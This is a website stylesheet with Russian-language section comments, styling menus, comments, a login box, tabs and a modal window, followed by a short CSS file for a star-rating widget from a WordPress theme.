ul, dl, li, dt, dd{ list-style: none; }
ol li {list-style-type: decimal;}
a { text-decoration:none; outline: none;}
a:visited, a:active, a:hover {outline: none;color: #000;}



p {margin: 0px 0px 14px; }
body {
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    font-size: 13px;
    background-color: #eaeaea;
}
	#current {
	  color: rgb(7, 94, 158);
	}
	.current {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: red;
	}
/* Верхнее меню *******************************************************/
#topnav {
    text-align: right;
    padding: 12px 0 8px 0;
}
#topnav a {
    color: #0000ee;
    background-repeat: no-repeat;
    padding: 0 15px 0 25px;
    margin-left: 10px;
    border-right: 1px solid #999;
}
#topnav a:hover {text-decoration:underline;}
#topnav a.bookmark {
    background-image:url(pic/heart.png);
}
#topnav a.forum {
    background-image:url(pic/forum.jpg);
}
#topnav a.rss {
    background-image:url(pic/rss.png);
}
#topnav a.mail {
    background-image:url(pic/mail.png);
}
#topnav a.add {
    background-image:url(pic/add.png);
    border:none;
    padding-right:35px;
}
/* Горизонтальное меню *******************************************************/

#hrmenu {
    background-image: url(pic/hr.png);
    clear:both;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 10px;
    text-align: left;
    position: relative;
    width: 100%;

}

#hrmenu a {padding-left:15px; text-decoration:none; color:#FFC;}
#hrmenu a:hover {text-decoration:underline;}
/* Блоки *******************************************************/
.active {
   /* */

    text-decoration: underline;
    background-image: none;
    color: #256781;
}
.tabshead .active{
    background: #fff!important;
    border-bottom: 1px solid #fff;
}
.tittle_category .active{
color:rgb(7, 94, 158);
}
#left {
    float:left;
    width: 300px;
    margin-top: 25px;
    margin-left: 35px;
    display: inline;
}
#content {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}
#contentnav {
    float:left;
    width: 585px;
    margin-left: 37px;
    margin-top: 25px;
}

/* Шапка сайта *******************************************************/

.wrapper, .headwrap {
    width: 990px;
    margin: 0 auto 0 auto;
    overflow: hidden;
    background: url(pic/backcentershadow2.gif) repeat-y;

}
.headwrap img { float: left; padding: 8px 0 13px 35px;}
.wrapper {background: url(pic/backcentershadow.png) repeat-y; padding-bottom:30px;
}
#header {
    background: #000 url(pic/background.gif) repeat;
}
#box {
    width: 963px;
    margin-right: auto;
    margin-left: auto;
   text-align: center;
    padding-top: 99px;
    background-image: url(pic/logo.png);
    background-repeat: no-repeat;
    background-position: center 15px;
}
.subbox {
    float:left;
    width: 281px;
    padding: 70px 20px 20px 20px;
   }
.subbox a {
    font-size: 11px;
    color: #999;
    font-family: Tahoma, Geneva, sans-serif;
    margin-right: 30px;
}
.bestf {
    background-image: url(pic/bestf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.bestfbox {
    text-align:left;
    margin-top: 15px;
    font-size: 11px;
}
.bestfbox a {
    color: #fc6;
    display:block;
    margin-bottom: 10px;
    margin-right: 0;
    background: url(pic/dot.gif) no-repeat left 5px;
    padding-left: 13px;
}
.bestv {
    background-image: url(pic/bestv.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.newf {
    background-image: url(pic/newf.png);
    background-repeat: no-repeat;
    background-position: 20px 10px;
}
.tittle_category a {color:#454444;}
.rel {position: relative;}
.zubd {
    height:13px;
    background: url(pic/zubdown.png) center 13px;
    font-size: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.zubu {
    height:13px;
    background: url(pic/zubdown.png) center top;
    font-size: 0;
    position: absolute;
    width: 100%;
    top: -13px;
}

/* Панелька пользователя *******************************************************/

#user, #reguser {
    border: 1px solid #d4d4d4;
    color: #fff;
    background-color: #f00;
    text-align: center;
    line-height: 18px;
    height: 18px;
}
#reguser {
    background-color:#EAEAEA;
    color:#333;
}
#userinfo {
    display:none;
    border: 1px solid #d4d4d4;
    background-color: #f5f5f5;
    color: #454444;
    margin-top: 5px;
    text-align: center;
    padding: 5px;
}
#frame {border: 1px solid #d4d4d4; padding:5px; margin-bottom: 15px;}

/* Оформление контента *******************************************************/

h1, h1:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 24px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    text-decoration:none;
}


h1 a, h1 a:visited, h2 a, h2 a:visited {
    display: block;
    clear:both;
    font-weight: normal;
    font-size: 18px;
    color: #163F53;
    border-bottom: 1px dotted #777;
    letter-spacing: -1px;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 5px;
    margin-left: 0;
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 7px;
    padding-left: 0;
    font-family: Verdana, Geneva, sans-serif;
    text-decoration:none;
}
h1 a:hover, h2 a:hover {
    color:#FF6600;
    text-decoration:underline;
}
.postdate  {
    background: url(pic/mini-dat.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float:left;
}
.postcomment {
    float:right;
    display:block;
    background: url(pic/mini-com.gif) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
}
.postcomment a, .postcomment a:visited { color: #CC6600; text-decoration:none; }
.postcomment a:hover { text-decoration:underline; }

#nav {overflow: hidden; padding: 7px 0 7px 0; border-top: 1px dotted #777; clear:both; margin-top:20px;}
#nav div {float: left;}
#nav .nav-a {width: 150px; color: #050303;}
#nav .nav-a h4 {color: #000;}
#nav .nav-b {width: 400px; padding-bottom: 4px;}


#adsbox {height: 420px;padding: 0px; border-top: 1px dotted #777; clear:both; margin-bottom:10px;margin-top:10px;text-align: center;}
#google {display:none; width:580px; height: 400px; position:absolute;}

/* Оформление футера *******************************************************/
#footer {
    background: #000 url(pic/background.gif) repeat;
    color:#ccc;
    padding: 15px 0 15px 0;
    text-align: center;
}
#footer div {
    width: 963px;
    position: relative;
    margin: 0 auto;

}
#footer div #up {
    background-image: url(pic/up.png);
    background-repeat: no-repeat;
    width: 47px;
    height: 47px;
    position:absolute;
    top: -45px;
    z-index: 778;
    right: 35px;
    cursor: pointer;
}
#footer a, #footer a:visited {
    color: #0F0;
}
#footer img {border: 0;margin: 0 auto 0 auto; display:block; }

.ads {border: 1px solid #d4d4d4; padding:5px; margin-top: 15px;}
.ads3 {border: 0; margin-top: 15px;}
.ads2 {padding:5px 0 5px 0;  margin-bottom: 15px;}
.ads img {border: 0;}
#adsban {padding: 10px 0 10px 0;
    border-top: 1px dotted #777;
    border-bottom: 1px dotted #777;
    background: #f5f5f5;
    clear:both; margin-bottom:10px;text-align: center;}

.imglist {
    float:left;
    margin-right: 15px;
    border:1px solid #cdcdcd;
    padding:5px;
    margin-bottom:10px;
    clear: both;
}
.imglist img{width: 80px; height: 80px;}
.rightext {overflow:auto;}

/* =Blockquote */

blockquote img{
    padding: 20px;
    border: 1px solid #CCCCCC;
    background-color: #FFFFFF;
}

/* =List
-------------------------------------------------- */
#content ul {
    margin-left: 35px;
    padding-bottom: 10px;
}
/*
#content li {
    margin-left:  20px;
    padding-bottom: 5px;
}*/

#content a {
color: #E41212;
text-decoration: underline;
}
#content ul li {
    background: #FFFFFF url(pic/check.gif) no-repeat top left;
    padding: 0 0 0 20px;
    margin: 0 0 5px 0;
}

#sign_up {
    display: none;
    width:550px;
    height: 200px;
    background-color: #fff;
    text-align: center;
    padding-top: 30px;
    border: 5px solid #333;
}






/* Оформление комментариев *******************************************************/

div#comments-wrapper {position: relative;}
div.last_added {border: 1px solid red;}

#name, #2email, #web, #message, #submit {
    font: 12px Verdana, Arial, Tahoma;
    padding: 3px;
    margin-bottom: 5px;
    width: 190px;
    border: 1px solid #B0B0B0;

}
#txpCommentInputForm {
    padding: 30px 0 0 0;
  }
#txpCommentInputForm p {
    padding-top: 0;
    padding-right: 0;
    padding-bottom: 0;
    padding-left: 0;
}
.comment_error {
    font-weight: bold;
    padding: 15px;
    border: 1px solid #ff0000;
    color: #FF0000;
    margin-bottom: 15px;
}

#cpreview {
    padding: 15px;
    border: 1px solid #ff0000;
    color: #006600;
}

#message {
    width: 500px;
    height: 130px;
    margin-bottom: 15px;
}

.button {
    background-color: #FFFFFF;
    width: 193px;
    height: 22px;
    cursor: pointer;
    overflow: visible;
    font-size: 11px;
    color: #004182;
    border: 1px solid #B0B0B0;
    padding: 0;
}
.comment_header {
    font-weight: bold;
    border-bottom: 1px dotted #777;
    margin: 20px 0 20px 0;
    padding: 0 0 5px 25px;
    height: 16px;
    background: url(pic/pencil.gif) no-repeat left top;
    color: #e1771e;
}
.disabled { display: none; }

#txpCommentSubmit {	background:#f00; color: #fff; font-weight: bold; }

.onecomment img {float: left;}

.comment {
    background: #f0efe4 url(pic/quote000.gif) no-repeat left top;
    padding: 8px 8px 8px 30px;
    margin-left: 60px;
    margin-bottom: 1em;
}
.comment p {margin: 0; }
.comment .cAuth {
    color: #075e9e;
    font-weight: bold;
}
.comment .postcomment {color: #ff6600;}
.comment .cText {
    margin-top: 0.5em;
    padding: 0.5em 1em;
    background-color: #fff;
    border-bottom: 1px solid #e7d6c4;
}

#hruser {
    float:right;
    padding-right:30px;
    color: #F90;
}
#hruser strong {color:#9F0;}

#regmail {display: none;}

#login {
    background-color: #fff;
    display: none;
    width:300px;
    position: absolute;
    z-index: 777;
    left: 610px;
    top: 50px;
    border: 5px solid #000;
    padding: 15px;
    text-align: center;
}
#login .enter {
    background-color: #e2f0f9;
    overflow: hidden;
    padding: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
    margin-bottom: 10px;
}
#login .lheader {
    background-color: #e2f0f9;
    text-align: left;
    padding-left: 16px;
    font-weight: bold;
    color: #0097cd;
    overflow: hidden;
    line-height: 27px;
}
#login #close {
    cursor: pointer;
    float: right;
    width:19px;
    background-image: url(pic/close.png);
    height: 19px;
    padding-top: 4px;
    padding-right: 5px;
    padding-bottom: 4px;
    background-repeat: no-repeat;
    background-position: left 4px;
}
#login input.txt {
    padding:   2px;
    width: 154px;
    font-family: Helvetica, sans-serif;
    border: 1px solid #666;
    float: left;
    margin-bottom: 5px;
}
#login label {
    float: left;
    text-align: right;
    margin-right: 10px;
    width: 90px;
    padding-top: 2px;
}
#login #btn, #login #reg {
    margin-left: 7px;
    float:right;
    margin-top: 5px;
    cursor: pointer;
}
#login p {
    clear:both;
    font-size:11px;
    color:#555;
    padding-top: 20px;
    margin: 0;
    text-align: right;
}

#login a, #login a:visited {
    text-decoration:underline;
    padding: 0;
    color: #165787;
}

#login span {color:red; font-weight:bold;}


/** jRating CSS **/

/**Div containing the color of the stars */
.jRatingAverage {
    background-color:#0F0;
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}
.jRatingColor {
    background-color:#f4c239; /* bgcolor of the stars*/
    position:relative;
    top:0;
    left:0;
    z-index:2;
    height:100%;
}

/** Div containing the stars **/
.jStar {
    position:relative;
    left:0;
    z-index:3;
}
.jRating {
    background-image:url(pic/hrbg.gif);
    background-repeat: repeat-x;
    font-weight: bold;
    color: #006c0c;
    line-height: 30px;
    padding-left: 1px;
    width: 100%;
}
.jRating span {
    color:#394fa2;
    font-weight:normal;
}
.article_rating { margin-bottom:20px; background-color: #dddddd}
.result {padding-top:3px; color: #006c0c;}


/* TABS *******************************************************/

a.one:hover,a.two:hover,a.three:hover {
    color:#256781;
}
.one, .two, .three {
    display:block;
    float:left;
    text-align: center;
    height: 40px;
    line-height:40px;
    background: #333 url(pic/tabs.gif) repeat-x;
    text-decoration: none;
    color: #c26611;
    text-shadow:1px 1px 0 #fff;
}

.one {
    width: 70px;
}
.two {
    width: 102px;
    margin-left:1px;
    margin-right:1px;
}
.three {
    width:124px;
}
#first, #second, #third {
    clear:both;
    background-color: #fff;
    color:#454444;
    padding: 10px;
    overflow:hidden;
}
#first a, #second a, #third a {
    /*	color:#454444; */
}

.tabshead {
    background-color:#d4d4d4;
    overflow:hidden;
    width:298px;
    height: 41px;
    padding: 1px 1px 0 1px;
    }
.selected {
    background-color:#fff;
    border-bottom: 1px solid #fff;
    background-image: none;
    color:#256781;
}
.tabs {
    width:298px;
    background-color: #d4d4d4;
    padding: 0 1px 1px 1px;
}
/* Оформление ссылок в меню */

.f1, .f2, .f3, .f4, .f5, .f6, .f7, .f8, .f9, .f10, .f11, .f12, .f13, .f14, .f15, .f16, .f17, .f18, .f19, .f20, .f21, .f22, .f23, .f24, .f25, .f26, .f27, .f28, .f29, .f30, .f31, .f32 {
    color:#454444;
    display:block;
    float:left;
    width:200px;
    padding-left:36px;
    background: url(pic/trickmenu.png) no-repeat 7px top;
    height: 16px;
    font-size:12px;
}
.popular  ul  li:nth-child(1) a{color: rgb(252, 191, 0);}
.popular  ul  li:nth-child(2) a{color: rgb(96, 193, 124);}
.popular  ul  li:nth-child(3) a{color: rgb(181, 3, 63);}
.stat {
    display:block;
    width:30px;
    height:16px;
    float: right;
    text-align:right;
    font-size:10px;
    line-height: 16px;
    color: #075e9e;
}

hr {
    clear:both;
    width:100%;
    float:left;
    border:none;
    border-width:0;
    height:1px;
    padding:0;
    margin:3px 0 6px 0;
    $margin-bottom:-7px;/*for all ie*/
    background: url(pic/menubackground.gif) repeat;
}
a:hover {
    text-shadow: 0px 0px 1px;
}

.rating, .ratingcount  {
    margin-left:20px;
    background: url(pic/star.png) no-repeat left center;
    padding-left: 17px;
    font-size: 11px;
    color:#666666;
    margin-bottom: 20px;
    display: block;
    float: left;
}

.ratingcount {background-image:none;padding-left: 0px;margin-left:5px;}
#hrmenu span {color:#60C17C;padding-left:20px;}

.bottom-menu .page_item , .menu-item{float: left;}

.alignleft{
    float: left;
    padding: 5px;
}
 .alignright {
    float: right;
    padding: 5px;
}
.thumbnail_category, .tittle_category{
    float: left;
    margin-left: 10px;
}
.thumbnail_category img {width: 15px; height: 15px;}


/* Контейнер */
.modal {
text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    z-index: 10000;

    /* Трансформации прозрачности при открытии  */
    -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in;

    /* Скрываем изначально */
    opacity: 0;
    pointer-events: none;
}

/* Показываем модальное окно */
.modal:target {
    opacity: 1;
    pointer-events: auto;
}

/* Содержание */
.modal > div {
    width: 500px;
    background: #fff;
    position: relative;
    margin: 10% auto;

    /* По умолчанию минимизируем анимацию */
    -webkit-animation: minimise 500ms linear;

    /* Придаем хороший вид */
    padding: 30px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    -moz-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right bottom, right top, color-stop(1, rgb(255,255,255)), color-stop(0.57, rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
}

/* Изменяем анимацию при открытии модального окна*/
.modal:target > div {
    -webkit-animation-name: bounce;
}

.modal h2 {
    font-size: 36px;
    padding: 0 0 20px;
}

@-webkit-keyframes bounce {
    0% {
        -webkit-transform: scale3d(0.1,0.1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
    55% {
        -webkit-transform: scale3d(1.08,1.08,1);
        -webkit-box-shadow: 0 10px 20px rgba(0,0,0,0);
    }
    75% {
        -webkit-transform: scale3d(0.95,0.95,1);
        -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
    }
    100% {
        -webkit-transform: scale3d(1,1,1);
        -webkit-box-shadow: 0 3px 20px rgba(0,0,0,0.9);
    }
}

@-webkit-keyframes minimise {
    0% {
        -webkit-transform: scale3d(1,1,1);
    }
    100% {
        -webkit-transform: scale3d(0.1,0.1,1);
    }
}

/* Ссылка на кнопку Закрыть */
.modal a[href="#close"] {
    position: absolute;
    right: 0;
    top: 0;
    color: transparent;
}

/* Сбрасываем изменения */
.modal a[href="#close"]:focus {
    outline: none;
}

/* Создаем кнопку Закрыть */
.modal a[href="#close"]:after {
    content: 'X';
    display: block;

    /* Позиционируем */
    position: absolute;
    right: -10px;
    top: -10px;
    width: 1.5em;
    padding: 1px 1px 1px 2px;

    /* Стили */
    text-decoration: none;
    text-shadow: none;
    text-align: center;
    font-weight: bold;
    background: #000;
    color: #fff;
    border: 3px solid #fff;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
    box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}

.modal a[href="#close"]:focus:after,
.modal a[href="#close"]:hover:after {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
}

.modal a[href="#close"]:focus:after {
    outline: 1px solid #000;
}

/* Открываем модальное окно */
a.openModal {
    margin: 1em auto;
    display: block;
    width: 200px;
    background: #ccc;
    text-align: center;
    padding: 10px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    background: -moz-linear-gradient(#fff, #ddd);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(230,230,230)));
    text-shadow: 0 1px 0 #fff;
    border: 1px solid rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

a.openModal:hover,
a.openModal:focus {
    background: -moz-linear-gradient(#fff, #ccc);
    background: -webkit-gradient(linear, right top, right bottom, from(rgb(255,255,255)), to(rgb(200,200,200)));
}

blockquote {
padding: 15px 10px 0 80px;
background: url(pic/4NoRed.png) no-repeat #FFEFC7;
background-position: 5px 15px;
border: 1px solid #FCA973;
margin-left: 50px;
margin-bottom: 25px;
 }

#content {
  font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
  font-size: 15px;
  line-height: 22px;
  font-weight: 400;
  color: #444;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.art/wp-content/themes/goodmagic/ratings/rating.css
body_size: 258
content:
.vote-block {
  overflow: hidden;
  margin: 0 10px 0 0;
  padding-bottom: 20px;
  float: left;
  vertical-align: middle;
  position: relative;
}
.vote-block .rating-info {
  position: absolute;
  bottom: 0;
  left: 0;
  font-size: 12px;
}
.vote-block span.rating-text {
font-size: 14px;
display: block;
float: left;
margin-left: 5px;
margin-top:5px
}

.vote-block .rating {
  list-style: none;
  margin: 0 10px 0 0;
  padding: 0;
  height: 15px;
  float: left;
  vertical-align: middle;
  background: none !important;
}
.vote-block .rating:hover li {
  background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block .rating:hover li {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block .rating li {
 display: block;
width: 16px;
height: 15px;
float: right;
text-indent: -9999px;
cursor: pointer;
margin-bottom: 0px !important;
}
.vote-block .rating li:hover,
.vote-block .rating li:hover ~ li {
  background-position: 0 -30px;
}
.vote-block.disabled .rating li.current {
  display: block;
  z-index: 10;
}
.vote-block .rating li.active,
.vote-block .rating li.active ~ li {
  background-position: 0 -45px;
}
.vote-block li.current {
  display: none;
}
.vote-block ol.show-current {
position: relative;
padding: 0px !important;
margin: -1px 0px 0px 0px !important;
}
.vote-block ol.show-current li {
  cursor: pointer;
  z-index: 2;
  position: relative;
}
.vote-block ol.show-current li.current {
  position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
z-index: 1;
background-position: 0 0;
background-repeat: repeat-x;
background-image: url("star.png");
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  .vote-block ol.show-current li.current {
    background-image: url("star.png");
    background-size: 16px 45px !important;
  }
}
.vote-block ol.show-current li.current span {
  display: block;
  height: 27px;
  width: 0;
  background: inherit;
  background-position: 0 -54px;
}